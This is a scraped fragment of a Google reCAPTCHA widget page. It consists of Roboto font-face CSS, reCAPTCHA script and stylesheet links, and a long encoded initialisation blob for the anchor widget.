  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WbfA3QLfRSTz-nHmeuDcmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WbfA3QLfRSTz-nHmeuDcmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WbfA3QLfRSTz-nHmeuDcmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KufsKvW2sEw4bCjyUmDBY/wofCswzDqMKdw7TDhX7CncO2OTbCgsKYDMKzwpPCnEhtfsKjM8ORRMKvCsOrw7DCpE/[base64]/CisKEwrJFwrTDhXHCoCnCh8Kaw4BrZkVYe1DCom7CiA/ChcK5wozDqsO1HsOuSsOHwokHIsKVwpBLw7t7woBOwoFOO8Ozw7zCpiHClMKNRXcXA8KbwpbDtCJpwoNgdMKdAsOnWRjCgXR0LlPCugpLw5YUXsKgE8KDw6vDp23ClQbDqsK7ecOXwr7CpW/Cm3jCsEPCgB5aKsK6wrHCnCUiwoVfw6zCiFlADX4kBA05woLDozbDo8OjSh7CisOQWBdBwrw9wqNSwoFgwr3Dk0IJw7LDviXCn8OvHFXCsC4ewozClDgcA0TCrDYEcMOEVWLCgHEaw67DqsKkwqc3dVbCr2cLM8KTFcOvwoTDuwrCuFDDtcOcRMKcw7LCscO7w7V0MR/DuMKpfsKhw6RmOsOdw5sZwo7Cm8KOMMKrw4UHw44Bf8OWUGTCs8O+wodNw4zCqsKWw43Dh8O7IzHDnsKHHwXCpV7CjXLClMKtw4gWesOhZnZfJTBcJ0E/w43CoSE9w5bDqmrDlMOswp8Sw7TCpW4fARfDuE83B1PDiBElw4oPIzPCpcOdwo3CpSxYw5NPw6DDl8KxwoPCt3HClcOiwroPwofCn8O9aMK8EA0Aw6ULBcKzW8K/Xi5NYMKkwp/CkAfDmlpuw5pRI8Klw5fDn8OSw4dpWMOnw7XCqULCnkoEQ2Qmw4tnAmjClMK9w7FCCChITWEdwptAw4wAAcKlJi9Vwrc4w7tiZhDDvMOxwq9Vw4TDjnxeXsOrbX1/SsOtw5XDvsOuL8KdGcOzf8Kaw60bKXZOwoJtIXHCnTrCvcKhw64Hwo0qwqsrC07CpsKYXRYzwrLDmsKCwokMwofDjsOHw7NtbQ4Cw5gCw5LCocKHasOBwqNhccK8w5RLOcOIw75gLj3Cvn/[base64]/[base64]/wpvCucOzw4DDncOjbCp+TsOlwqrCll/ClcOlVcOpw6nDl8ORw4vCgQ7DpMOuw4lPCMOWBkZUM8KgFHDDrHMTf8OTbMKrwpp0PMO3wpbDlkI1ZEYzw6AdwqHCgsO8wrnClcKUcx1WTsKGw5Q0woHDkwg4cMK/wqzCusOLKQdsR8OJw69gwq/CqMKLIWzCvWnCgcK9wqsww6jDjcKqdcKJEyrDnMOhEG3CucOVwqvCi8KOw6pYw7vCnsK9EMKbfMK3WUzDq8OoWMKYwrglUCxuw6XDmMOzAngxNMKGw7g4wqTDvMORIsOZwrY9w7wNP3tPw6AKw7YmB29Iw4I1w43CusKowq3DlsO7Dn/DtXnDpsOMw48/wqxUwooYw4cZw6d/wqrDsMO+eMOSbsOvLE0nworCncKsw7nCoMOAw6B9w4fCm8OUTjh2EcKTPsKBN1YHwpDDtsONNsO1WioTw7fCh0PCu2RyKMKxVBJNwpDCmsKzw6HDghl2wpEYwq7Di3rCnDnCoMOMwprDjV1BT8OhwqHClQ7CrgM1w6VywoDDtcK/Kg9twp0Mw7fDicKbwoJKDzPDlsOfI8K6MMKTCTkRZ39NE8Kaw4JEVwXDl8OzW8K/TsOrwprCrsO/w7d1F8OPVsKpNVERfcKdYcOHKMO9w7RKF8OFw67CucOLIVvCllfCqMOUScKAwrIhwrXCi8K4w4rCh8KSKUzDuMOAIXXDm8KOw7zCssKFT0rCmcK3IcO8wphwwpTDgMKQEgDDoiElRsK/woTDvSfCtV8EcFLCscO6fVPChifCo8OJAgEsNkjDnyTCu8K7UTTDm3rDh8O+csObw7Ypw5rDrsO6wrRUw7fDhCRFwo3CnBzChgvDkcOsw608dBLCscKSw7PCkTXDh8KFM8Oxwrw6BsO+OUHCssKuwpLDmn/DsW9MwqRLF1wXbmIHwos2wpjCm1t4JcOlw5pCecKUw7/CqMOewp7Diy5lwooMw6Mkw59ibjrDsRY8CsKEwqnDrhTDtRVHDmHCnsOVP8Oow77DrlTCg2ZKw68zwq/CuCbDnjvCscOgEMOgwqQ7CFTCs8OHM8K/QMKjc8O2SMO8OcKtw4PCgH1Ow6F4UmgBwqF/wpI4NHMZKMKmBcOTw7/Dq8KZF1LCnxZHUi/DoC7CnGzDpMKaaMKff1fDvStnV8K3wrzDq8K8wqEUelVHwpU0RAjCrEBSwrtvw5hvwqDCn1vDiMO9wpLDvWXDjU1ywpbDuMKyU8O+Nk3Dn8K9w4oQwpvCh0IjfcKPAcKzwr8Aw5J3wqZ1L8KGSh83woXDv8Kcw4jCq1DDrsKawqsmwpISKntUwp4Qd0l+ZMOCwq/[base64]/LjnDp8OlD8O2fFkSUiTCtcORE2zCrWfCp1fDnUoIwpzDq8OOQMOSw5vChcKyw5TDkFImw5LCtzfDpxjCgQFkw5Ejw7LDucOOwrPDtsKaW8Kgw6DDhMO0wpnDvkEnRUrCvcKJbcOjwrlQQn1Pw71FJWDDgMOgwq/DvcOdN0LCvAnDnHXCq8O5wq4Aax7DncOSw6tXw7bDpXsMEsKOw4QScD3Dr39AwqrCpMOaOsKXFsKQw4UaEsODw77DrcOjw6Nob8Kaw7fDkRw5HMKHwqTCtH3Cm8KUT35OeMO8K8K+w4gpWsKIwp8NYnQmw5Ybwocmwp/CqgjDqMOGNXk8w5Qew7wHwqYyw4BYHsKAVcKnD8OxwrU6w7wVwpzDlkpEwoRbw6fClhLDnx0/aUhCw50vbcK4wqLCn8K5wonDnsKXwrIbwolTw5dRw5A5w5fClWvCn8KUMMK3aG1/WcKFwqRKX8OuAC54RMKRaS/[base64]/CrTLDpMKTEcOnwqxgHyHChQzCjjYBw6TDj1zDmsOGwocNNxJfRkZkcRtJFMOCw4gAUWPDocOzw7nDsMOKw7LDrm3Dm8K7w4/CssKDw6occyrCpHk5wpbDl8KSUMK/w4rDkm7Dm1Qlw5lXwp5LScOiwq/Cv8OPUXFBIz/DnxRDwrbDmsKEwqdiLV/[base64]/CjsOiw6dyw5kjwo8fwrHCljwTRypiC0F1aMOXI8OsW8KvwqjCscKpTcOgw7BswqNmw68ULATCvh4hDA7Cjj7Cm8K1w5TCoGtHQsOxw4rClcKyYcO5w7PCt0xlw6bDn2ABw7FYMsO6AETCp1NwbsOAOMKJPMK4w7sxwqYNLcOHw5/[base64]/DtCvDusKDw4nChhlKw7hUesOSLzBQdcOmVMOXw4nCmCXCpXkML03CucKeCWtCC2Jhw4zDtcOEEMOIw6s7w4ENK31SVsK9bMK/w4HDlcKBFMKrwr8Lwo/[base64]/CkcODw7jCssKvNsO4w7wJUV5uJXzCssO6NMKQwqFMw7hAw4fDn8KKw44ywoLCmsKQWsOJwoMyw5Q7PcOGfybCnGDCnXtpw6rCncK3DhXChFASEHPCm8KOdcOkwplCw6vDj8OzIw9pI8OaZUBtSsOSaH3DviRyw4HCo3J3wp/Ck0rCujAdwrISwqXDpMOgw5TCvyUbWMOkdMK+bQV7UijDgA/CucKcwpXDpSpgw5PDlMOtMsKANsO4QcK2wp/Cuk3Dt8Ovw6ppw6NJwpnCsxbCoxsUT8Opw6XCncKVwoULSMOMworCm8OoPzbDlTvDtn/Dh1kvK0LDp8Oow5JMDGTCnHB9aAMvwrdAwqjCohIrMMOlwrlFJ8K3QDJww7siLsKHwr0fwrBMJmdBUcOQwrdqUnvDn8KeJMKVw58jKcO/wqckcEzDr1DCkz/DninDmy1uwrcvZ8O1w4Ylw6QFZEHCn8O5IsK+w4fCiH3DvAt6w7HDgEjDkGbCvcO3w4bCgC0aYS7Dn8O1wpFGwqh9CsKkEUTDosKCwrfDnRozGlHDucO4w75VMF/CssO4woV1w7XDnMO8VFZfGMKRw71twoLDpsOaOsKuw5DDocKkw6xtAXc3woHDjDHCpsKVw7HCuMKtMMKNw7fCljApwoPCsUEPwqrDjVQqw6shw53DgHMQwo86w5/CqMOuejPDi2vChiPChlsGw6DDtmzDpgbDgUHCocKvw6nCsEMZW8KZwpLDmCdywrLDmjnCvSHDk8KUd8KGJV/DncOPwq/DiEPDtFkDwqZJw7zDj8KMBsKdcsOXbMONwpB7w7V3wqEGwrAWw6DDjFHDm8KFw67DqsK/[base64]/Cq8KiwqTDmcOFw7PDljhge8O4UcK6MzDDk0HDgFnDkMOaYB7CsydnwpxRwprChMKJCBd8w6A6w6fCtkbDg0jCvjjCu8K4Al7DsE0wKx0xw61kw4HCocOfcAwFw4ITQW0PXH0RBTvDgsKowp/DpkjCrWVxLB1lwrbDqS/DkzHCgMKlKUPDr8K0TRDDvcKqOj1YCTZIWSk9PhXDmi9vw6xjwpU0TcOpG8KGw5fDkxZobsODajjCmcKcwqHCoMKtwoLDkcO/w7nDpSDDkMO6a8OCwqsXw6fCo0vCi1fDqVoow6Fnd8KjDHrDisKAw5xrYMO4RXzCuFIQw5fDusKdS8KRw58zWcK/woQAeMOEw5NkVMKqDsO7SApGwqDDjSbDp8KfBsKBwrXDvMOCwqdqw4LCrF7CgMOuw7nCtVvDtsKbwoBpw53DkyF8w79YLmrDusKEwoXCmysYY8OEHcKvCkInKnjDv8OGw6rCu8Kdw693wqXDtsKJazQJw7/ClWDChMOdwoc+GsO9woLDrMKZdg/CtsKfFlfDnmF6woLDqhxZw7JCw4xxw7d9wpTCnMO4XcK9wrRKailhRsO4w6QRwrwIeWZbFirClFTCiWRpw4/Do2BxM18aw5UFw7TDuMO4DcK2w7XCucKTJ8O6M8Kgwrc7w6jCpGNCwpp5wpZvE8OXw6TCj8O9f3nDvsOJwopDDcKkwp3CrsKvUMOGwptkbhfDtEcgw7XCojnDm8OMHcOKKDt+w6HChn0Lwqx6FsK9MUvDjMKew7w/w5LDs8KUT8Odw4gZMcKZJMOTw7hBw64EwrrCjcO5wpd8w7LDtsKqw7LDocKcBcKyw6JJXwxKDMO5FVvCjl3DpCrDp8K1aFsswqVhw4Ugw5HCim5vwrLCvsKCwq0GRcK/wr3DlEUgwrRERAfCpCIcwphiRwJYc2/Dvj1rM0APw6tVw6xUw5HChsKgw4fCvEfCnTEqw6rDtjgWVx/DhMOZdxoCw5p7Q1DCkcO4wovCvXbDmMKbwqRNw7rDrsOuJMKKw6V1w7HDnMOiecKYB8Ksw67CtSDCrsOLXMKow5FJw5McfcOow5YCwrkLw43DkRbDkU3DlR98QsKbVcKaBMK/[base64]/PcOBw6rDpcOEIcK2FMOvNB59w6Jywr/CqT5kX8OFwoMwwq/CtsKUHA7DjsOVwrd/C0zCmyFfwoXDnlTDi8OXJMO3VcKfcsOaISzDn1spJsKpZMOhw6rDg1IoLcODwqFwBinCl8OgwqXDmMObPUlVwqTCpA/DuRMYw4srw5Ziw6nCnAo8w4cDwq8Tw6nCu8KOwo9vPiBaNHsHP1rClDvDrMOkwq5Nw6JnM8Kawol/ThJiw789wo/DhMKGw4E1BXjDo8OtB8KeUMO/w4LCisOMRk7CtDgDAsK3WMOPwrfColwOIiEkHMOeRsKiGMOaw59pwrfCoMKrBArCpcKkwpxkwrkTw6jCqkAFw7sHYw4zw4bCv3oqIzoaw7/DhE8hZVTCocOnShnDpsKuwo4Ww45aIMKmdwdccMKXFnxhw4lWwrwowqTDpcOvwpILGQZDwqNcbsOPwpPCvmB6fDZlw4YzE1TCmMKaw5hEwocnwq3DssKpw58TwrlfwrzDisK8w6LCkmXDrMKraANALHxHwoB/[base64]/SDcsw4DCrA0SwrF5DcKgfsO+woTCgXXClMOAT8KIwpdIdgfCpsOmw6Vcw48Zwr7Cg8OUSMK/ZSpVH8K8w6nCv8Oew7InbcOxw4/Ci8K2SHxbZcO0w4c3wr4vS8K/w41Gw61lUcOsw6Fcwo5tI8OEwr11w7vDgy3DlXrCocKpwqg7woDDkSrDtn9qH8Orw60zwovChMKOw7DCu0/DtcOLw5lDTDHCt8OnwqHDnGDDi8Opw7DDtVvCrsOtJMOFeWsFQ13DlTrCssKbb8KxB8KeZxFdTihHw4cfw7rDt8KBMsOpC8K9w6hlbxNKwpF6AQLDjlN3WV7CjhnCt8KgwobDu8OmwoZLblLCjsK9w7/DnToCwrsQJMK4w5XDrhXCiSdEGcOdw6MiP0EXB8O4N8KtAzPDqzTChxkZw5nCgn9lw5TDuR18w73Dsghgfy4sEFLCiMKeJD1cXMKzLyYuwo5cLxMrZAJ5HVkkw63CnMKFw5jDrG/Dtw5+wqACw5XCoH/[base64]/CvcKDw4XCtMOxNCHCkcKhw6bDucOpEHJkckzCk8OSMmrDswBMwrFVw5ACEX/DhcOow7h8IWxpKsKvw79HLsK6wplEDWYmGwLDqwQhBMOww7ZRwpTCi2rCrcKDwpxkfMK1anxRD1QhwrnDjMKVXsK8w6HDhD1LZ0XCrUlZwrpAw7HCiWFjFDQ1wpzCjAtNcGAZNcO7O8OTw4c8w4LDujvDp0Blw7/DnXEDw47ChUU8H8ORwpl6w7DDhsOCw6jCtMKUccOWw7/DkHUrw4RXw7ZIB8KFKsKywrUbbcO1wqsXwpUnRsOgw4oEKTDDj8O2wrwnw5ASZsKlB8O4wrvCksO+ZSV/[base64]/R8KmUVvCllLCncOxMWLChcOXKMO3OB9fC8OUPsOdHl3DnmtNwrkwwoANeMO+w6/[base64]/[base64]/[base64]/DqsO2w5TCnMKsYMKgHhTCocKtw7XDnwEDXjjDtGrDomTDtsKJd0FuAcKWIMO3F3AgJxwqw6kaZA/[base64]/DisOJw5Atw7EnXn0pw7szCSdYdMOTw7Ufw6cZw4txwoPDv8Kzw7DDgRvDmifDj8OVWkFUHU/CgMKKw7zCslLDgnBJUADCjMOsS8OfwrFpRMOew6TDjMKxLsK2IMOGwrAyw6dzw7hAwrTCoEjCjQs5T8KQw71Jw7IQMnlFwoYpwobDosKnw43DgkJnasKzw7jCrUlvwrXDvsO7e8OOU13ChXDDinXClsKOeHnDlsOKbcORw75NcwwSZFLDusOdX23Dp38mfwVGew/Cn1HDosOyBMOXH8OQcGXDhGzCrGPDkFEFwognQ8OsGcOWw6/CtRZJEX3CicKFHhBxw7lYwp8gw4keQQkvwqg+Ml/CpiPCvWMIwoDCscKpw4FcwqTDgMOpf3c0SMK6VsOVwolXZcOzw7FjDXEaw63Dmy0idcOpWsK5MMOkwoAQIsOww5HCvAY6GBgtZcO4A8KOw4IkMQ3DnAwlNcOBwqfDlXvDv2d+wovDjy3CusKiw4LDlDsIWEF1GsKCwqAJIMK3wo7Dr8KCwrPDkQA/w5ZVL2x0FcOlw63CmUkuRcKSwrbCp15GOT3CoTQsGcObC8KmFAbDiMOzMMKOwqhAwrLDqx/[base64]/DjMK+w6zDucKRTmnDi2c1YsKiA2LDlsOrw6kMw6VtPAA+ScKiFcKMw6fCpcOtw4TCksOlw7HCk1HDg8KHw5N5NgfCi2zCn8K7fcOLw6HDrVFHw6rDpyUKwq/[base64]/DuGVdwq9aWDYMwrM9wpZRaC/Dln9LZ8O/w5MFw7XDj8KoBcOwTcKBw57CkMOgZWssw4TCkcKtw5FPw6nCqFXCrcOdw7tjwphtw7/[base64]/DnAcrUWXDv8ODw7M/[base64]/CoBVTScO+w7pfw7wMw6dxeMOYw77DtsKEw7IUKMOAA0zDoCnDgMODwqzDqUrCgGfDkMKIw6bCkTrDqnHDhibCscKeworCuMOrNMKhw4FwFcOMaMKRGsOEGcONw4Y8w6YMw5XCksOqw4M9L8KfwrvDnD9DPMK7w6k+wpkyw7Bkw7AwQMKmIMOOKsKoBykibjt8cyHDqB/DsMKEC8OLwoBSaiAWIcOCwrLDkzfDm1NIBcK5w6vCgsOew53DqsK0K8Ojw6PDsiTCusK7wp7DoHIvfsO/[base64]/Do3LDlRXDmcKROA1Lw4fDtMOAw4fCq1vDqMKaasOVwoBOw6YMAQZ2Y8Osw7TDlMOXwoTCo8KOPMOacjXCtRl/wpDCjcOkEsKOwrpqwqF6AMOLwphaf2XCssOcwoRcQcK7IiTCi8O/[base64]/DhVPDuCxOwpREYMKWwqjCnMKhw77ChkZowqZbasONwrXCmsK/VGE/woU1NcOvecKYw7kdfBjDskcLw6vCu8KtUUxeX0XCkcKwC8Opwq/Dt8KzI8Obw6ENM8OMVDjDrx7DmMOOSMOkw7fChcKEwp5CRCVJw4R7chbDrsO5w7p5ASrDuDHCnMKewocheg0aw4TCmVkmw4UQIzbCk8Otw77DhmtQw618wofDuDfDqyFRw7/DhgLDqsKWw6A6Q8KxwrnDnTrCjWDDkMKdwr43DUs2w7s4woM/X8OkAcOxwprCpBfCjGXCvsK8SyF1K8KvwrHCgcOFwr7DvsKKHBkyfSrDpQLDrcK7clEMTMKufcOdw5vDhcOIbsKjw6kTecOMwq1DHsOkw7rDjB5Jw5DDqMKHYMOxw6I6wpRRw7/CoMOlZ8K5wo1Gw5zDksOXU1HDjgp1w5rClMOURyDCgxvCi8KDRcOmfDHDhcKuT8OzHSo+wrQnD8KJdn1/[base64]/Dvk7Dsip/fRfCoMOHY8OIwqUkw4FpYMONwoLCjF3DukpUw5A2ecOKUsKXw4HCj0hmwqlQUTHDtcKKw5zDmkXDusOJwqdMw6UcCXPChHQ9UUzCkVLCpcKQHMOzLsKdwoHCvMOdwpttb8OvwpxWZ0nDisK9JC/[base64]/DhsKAwogKw4TDoT9rHQ0XTMKdwpsfwrTDrcK4asOvw5fDvMK1wpfDq8OAdD99OMK0J8OhaiAyO03Cgg9Kw5kxcFHDn8K1F8OkCcKOwrkcwqvCkT9cwoHCoMK/fsOjdA7DrsKXwrR7dhLCgcKtQkxAwqoUKcOww7k+wpDCmgTCigLCixnDg8OuI8KCwrjDtRDDkMKWwrnDsFphF8KXJsK/wpjDqWTDssOhRcKgw4TCksKVCl0bwrjDknzCtjbDi3V/d8KmcFNZIsKsw7/Cj8K/ZUrCiFPDkTbCicK6w7lSwrETZcO6w57Cq8OMw5cLw55oH8OpK1xAwosDchbDg8OTD8K4w7/DgT07JiDClwDCs8K8woPCjsORwpfCqzE8w7nClnfClsOkw69MwrXCrwZRCsKBFsKCwrnCrMO5NB7Cs25nw6vCu8OLwq9cw4PDjijDtsKmXiU5AglEUBU/VcKWw5jCqBt2NsOgw4ceIcKBYmLCsMOEw4TCrsKTwrMCPmM+KV51U05HV8Omw5R6BB3CqcOMC8Oww79Nf1TCiDjClUXCkMKgwr/DglVPXFRXw5lBdgXDjw8gwo8sP8OuwrbDtkTCvsOfw6xrwrzCh8OzTcKoeFTCt8Ohw4/[base64]/CqMOgw5jCocOkeU1MLsKVwol+wpkbwpjDmsKhN0vCoR5uRMOAXT/Cr8OcIxbDk8O+IMK2w6VZwpLDhBXDvVDCnUHCk1PCm2HDmsKXMBMuw6pxw6IoOsKWZ8KmJTh8FjnCqRzDjTnDoHfDkmjDp8KPwr10wrjChMKrMg/DrRLDhcODO3HCjhnDrsK7w5FAHsKXBRIxw43Cok/Drz7Dm8KpccO5wqHDlj84ZCTCkwPDuSXCqzA2JwPDgMOOw5wXw4rDhsKdRT3Chzx2FGLDp8KCwrzDlxHDusOxQ1TDhcOcWSMSw7VKwonCosOJKx/Cn8OxbUxcYcK6YijCgUbDgMOSPVvCsQsUB8KrwonCpcKUKcOUw5HCiVt9wp9ew6pMKTjCmcK5AMKlwqlVB0l+bxhkI8KbPwRDdAPDuD5bNhBgwobCkS3CiMOaw7DCjcOOw7Q5LGjCk8KUw5JOXznDlsKAeS0qw5MAZltWFMO0w5jDrcKqwoVqw7cLYQ/Cn1J4QcKZw7F4ZsKzw7Y0wqxqSMKywqouHS0Rw5dCRMKFw6RqwovCpsKsLn7DhcKSAAt0w6Igw4FqWAXCnsO+HH/Dkyg4GDQwUisWwqwxYRjDu07Dr8O0BgBRJsKLJcKkwr1xejLDrn7DsE8yw60rRVHDn8OUwpLDmTHDlsOndMOgw6o7LTpQFiLDlDtEwqbDpcOXJwDDv8K4EVRCOcO4w53DqMKsw6/CqjvCg8OiFXvCqMKiw5gWwoPCjD3CocOGC8OJwpI/L29Jw5bCghJNMAbClSFmEDROwr03w4XDg8KEw4kBEyIOCjciwpjDjHDCtDUkE8OMFwjDmsKqaE7Dp0TDncKIZTJBV8K+w4bDqmQ5w5bCssOzesKXw6LCscOkwqBjw5bDgMOxHgzCrxlFwonCucKYwpEyJ1/DgsKeYMOEw4MxDsKPw73Ch8OLwp3CmcObIMKYwrjDvsKfRDg1chRFHmckwr0bckNbJkR3K8K2HcKdTy/DtcKcPBA/[base64]/DhMKaTB0EwpYbQcKgw4XDmCfDl8KMKyrCisKQw77DrMOYwoE/wprCjsKfSTMXwobCmDfDhxnCnz4uFgxAR1wvw7nCr8O7wqtNw4jDqcOgMF/DhcOMGxPCpX7CnBXDnCNTw4ANw6LCrQ9uw4rCtz1+OFXCpBUWS0DCrB4gwrzCvMOJCcKOwo/CtMKhAsOrCcKnw59RwpdMwqnCghnCjAUOwojCiwJ8wrbCqnTDssOVO8OxTilvI8OICRUjwo/CnsO6w6NfR8KPHE7Coz3ClB3DmsKNMypudcK5w6vCtAHDusOVwrfDl0djdH7CksOTwr3Cl8K1wrjCnQ5BwpbDmsO/wotvw4Usw6YtN0ovw6rDvsKJCyLCq8OncB/[base64]/[base64]/[base64]/Ch8OLw71VwoJ2w69gKwnCmMOpC8OfOcKQR1jDvgTDv8KVw5DCrEcrwqgCw43Dt8K6w7Vwwq/[base64]/w6LDusKZGUs8A1lMOFbCvMOvw73Co8KKwoDDq8OOHsK2ChVRDWwHwqsnd8KbLx3DtcODwoQow4TCukUfwo3CmsOrwpfClzzDqMOkw67CssO9wpdmwrJPCsKswpHDkMKAHcOvAMO1wqnDosO9NFXDuD3DuFzCnMOUw6ZgWB5AHMOJwqweBsKnwp/[base64]/CpsOSwqxswoE2worDpMOOwqbDrCo/w4sgwot/d8KxKMOnRjFQJcK2w5XCtShpRkXDpsOyeg99JMKRCx83wpAGV1zCgsKaL8K8ezjDrGnDrF42G8OtwrAOfwoPHnzDssOgHHfCmsOrwrlRFMKuwo3DtsOzacOhScKqwqfCscKzwpHDnjVMw7nCm8KFQsOhdMKpZsKnPWLCmVvDncONDsO/MTYfwrBuwrzCuXjDh20LNsKpF3jCmGMAwrsBMEfDvwTCtFTCikHDqcOCw7rCmsKzwo7CuX7DkFbDk8ORwoNDOMKQw78Tw6fCk2NPwoZzOyjCo1zDrMKVw7ozKnjDtA7DmMKaVBTDh1cZNWwOwpIKK8Khw7/CvsOGScKoOCR4TwhmwphkwrzCmcOoJlREbcK3w6gXw4sDHFUVLUvDncKrEAMxfCnDkMOJw73ChHDDosOjJztJDVLDqsOrDkXCjMKtwpXCjw7Dt3VzeMKWwpEow4DDvTwOwpTDq241McOUw59Rw7Nnw54gMsK/UMOdDMOrWsOnwqwmwp9ww4kwAcKmNcO+JcKXw4jChsKiwpnCujBRw6fCtGUNB8Owe8KzScKrB8OBJTRLW8Ovw5DDqcOawpDCk8K/S3FEUMOKXC0VwrHCpcOzwqHCmsO/[base64]/[base64]/DgG7Ci8KYB8K3DsObORURw44Rw6XDpHUqwprDk3tjScO9VEjCucK0EcOWNGpsS8Kaw7MowqI7w7HCg0HDh1w+w7IPTmLDn8Osw6bDpcKMwpYVaXkLw51ow4rDrsOgw44/wogYwo/CgBsJw49pw59ww7Y8w6kEw7HDm8KSAHTDol1dw6ssbzgBw5jCssOlGcOrNWPD